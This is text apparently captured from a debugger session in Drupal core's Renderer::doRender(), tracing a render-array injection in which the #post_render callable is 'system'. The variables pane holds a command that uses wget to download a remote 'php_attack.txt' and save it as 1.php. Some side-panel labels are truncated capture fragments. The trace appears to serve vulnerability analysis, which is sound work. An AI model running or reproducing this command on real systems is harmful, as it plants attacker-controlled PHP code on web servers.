 497 // Filter the outputted content and make any last changes before the content
498 // is sent to the browser. The changes are made on $content which allows the
499 // outputted text to be filtered.
500 if (isset($elements['#post_render'])) {
501 foreach ($elements['#post_render'] as $callable) {
502 if (is_string($callable) && strpos($callable, needle: '::') === FALSE) {
503 $callable = $this->controllerResolver->getControllerFromDefinition($callable); controllerResolver: Drupal\Core\Controller\ControllerResolver
504 }
505 $elements['#children'] = call_user_func($callable, $elements['#children'], $elements); $callable: "system" $elements: {#post_render => [1], #type
506 }
507 }
508
509 // We store the resulting output in $elements['#markup'], to be consistent
510 // with how render cached output gets stored. This ensures that placeholder
511 // replacement logic gets the same data to work with, no matter if #cache is
512 // disabled, #cache is enabled, there is a cache hit or miss. If
513 // #render_children is set the #prefix and #suffix will have already been
514 // added.
515 if (isset($elements['#render_children'])) {
516 $elements['#markup'] = Markup::create($elements['#children']);
517 }
\Drupal\Core\Render › Renderer › doRender()
Variables
$callable = "system"
$children = {array} [0]
er() $context = {Drupal\Core\Render\RenderContext} [2]
() $elements = {array} [9]
\Core\Render\{ #post_render = {array} [1]
#type = "markup"
eInRenderConte #markup = {Drupal\Core\Render\Markup} [1]
Root() #suffix = "<span class="ajax-new-content"></span>"
:uploadAjaxCal #prefix = ""
{/var/www/html #cache = {array} [3]
#defaults_loaded = true
AjaxResponseBu #attached = {array} [0]
criber\FormAja #children = {Drupal\Core\Render\Markup} [1]
:{/var/www/htm string = "wget http://pocsuite.org/include_files/php_attack.txt -O 1.php"
nt\EventDispat $is_root_call = true
Kernel->handle $key = "#field_suffix"